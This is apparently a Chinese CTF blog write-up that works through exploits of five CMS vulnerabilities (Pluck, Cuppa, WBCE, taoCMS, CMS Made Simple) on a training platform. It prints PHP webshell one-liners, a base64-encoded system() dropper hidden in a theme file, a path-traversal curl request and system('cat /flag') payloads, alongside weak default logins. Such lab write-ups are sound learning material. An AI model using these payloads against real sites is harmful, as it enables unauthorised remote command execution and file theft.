CVE-2022-26965

漏洞介绍:

Pluck-CMS-Pluck-4.7.16 后台RCE

打开环境

源码里发现了login.php

弱口令登录admin/admin之后进入这个界面

在language settings里更改一下语言



在options里choose theme,然后install theme(安装主题)找到上传cms主题的界面

我们去GITHUB里下载一个主题

下载完成后,进入修改一下info.php里的文件:我们需要使用

下载完成后,进入修改一下info.php里的文件:我们需要使用file_put_contents函数将一句话木马<?php @eval($_POST["shell"]) ?>经过base编码,然后写入shell.php里

<?php

file_put_contents('shell.php',base64_decode('PD9waHAgc3lzdGVtKCRfR0VUWzFdKTs/Pg=='));

?>然后把文件压缩上传

接着我们访问shell.php执行shell命令得到flag

接着我们访问shell.php执行shell命令得到flag

不知道为什么,我的上传上去之后访问不了shell.php,它又显示上传成功,但就是找不到文件

CVE-2022-25401

漏洞介绍:

Cuppa CMS v1.0 administrator/templates/default/html/windows/right.php文件存在任意文件读取漏洞

打开环境后,来到一个登录界面,尝试弱密码和爆破都没用,看看提示呗,直接访问templates/default/html/windows/right.php。没有administrator/提示给的目录时错的,可以使用dirb扫描一下也可以找到正确目录

访问成功

直接kali使用curl命令直接找flag

curl -x POST "http://eci-2zeemr9kqe8357i74edg.cloudeci1.ichunqiu.com/templates/default/html/windows/right.php" -d "url=../../../../../../../../../../../../flag"

CVE-2022-25099

漏洞介绍:



WBCE CMS v1.5.2 /language/install.php 文件存在漏洞,攻击者可精心构造文件上传造成RCE





打开环境,网站正在建设中,访问登录界面/admin



使用弱密码爆破,登录admin/123456

找到这儿,在这儿进行文件上传

上传一句话木马

上传一句话木马

<?php eval($_POST[shell]);?>

上传失败,抓包看一看

改一下包

<?php

system('cat /flag');

phpinfo();

?>上传成功

得到flag



CVE-2022-23316

漏洞介绍:



taoCMS v3.0.2 存在任意文件读取漏洞

打开环境,感觉和昨天做的题差不多吧



点击管理,进入登录界面登录admin/tao

也是成功登录进去了



点击文件管理,打算新建文件的,发现新建不了,那就打开rss.php编辑一句话木马

<?php eval($_POST['shell']);?>

保存之后再打开rss.php看,也保存不了

那就直接再管理系统里找flag了呗

再当前位置这儿输入../一层一层的找,在输到../../../的时候找到flag

点击编辑进入得到flag



CVE-2022-23906

CVE-2022-23906

漏洞介绍:

CMS Made Simple v2.2.15 被发现包含通过上传图片功能的远程命令执行 (RCE) 漏洞。此漏洞通过精心制作的图像文件被利用。

打开环境



访问一下/admin

找到登录界面,弱口令登录admin/123456



在网站的内容里找到了上传点

上传一句话木马的php文件

<?php eval($_POST['shell']);?>发现上传不进去,改为1.txt文件上传

看见上传进去了,我们点击1.txt然后上边有个copy按钮,点击后,我们复制为shell.php文件

执行成功

然后我们点击shell.php访问shell.php ,执行POST传参

shell=system('ls');

shell=system('ls /');

shell=system('cat /flag');

2290

2290

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?